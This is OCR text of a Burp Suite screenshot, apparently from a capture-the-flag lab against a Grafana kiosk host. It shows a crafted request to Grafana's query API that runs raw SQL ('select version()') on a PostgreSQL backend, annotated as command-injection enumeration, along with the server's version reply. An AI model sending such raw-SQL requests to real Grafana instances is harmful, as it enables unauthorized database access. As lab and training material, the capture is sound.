 Source: https://solarsystem.nasa.gov/moons
/overview/
Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < ▼ > ▼ Target: http://kiosk.jupiter.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/ds/query HTTP/1.1
2 Host: kiosk.jupiter.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 18
13 x-plugin-id: postgres
14 Origin: http://kiosk.jupiter.htb
15 Content-Length: 339
16 Connection: close
17 Cookie: redirect_to=%2Fd%2FjMgFGfA4z%2Fmoons%3ForgId%3D1%26refresh%3D1d
18
19 {
"queries":[
enumeration by testing command injection
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"select \n  version();",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":940
}
],
"range":{
"from":"2023-06-16T12:18:36.424Z",
"to":"2023-06-16T18:18:36.424Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1686917916424",
"to":"1686939516424"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 Jun 2023 18:30:44 GMT
4 Content-Type: application/json
5 Content-Length: 395
6 Connection: close
7 Cache-Control: no-store
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11
12 {
"results":{
"A":{
"status":200,
"frames":[
{
"schema":{
"refId":"A",
"meta":{
"typeVersion":[
0,
0
],
"executedQueryString":"select \n  version();"
},
"fields":[
{
"name":"version",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"PostgreSQL 14.8 (Ubuntu 14.8-0ubuntu0.22.04.1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 11.3.0-1ubuntu1~22.04.1) 11.3.0, 64-bit"
]
]
}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 9
Done 668 bytes | 30 millis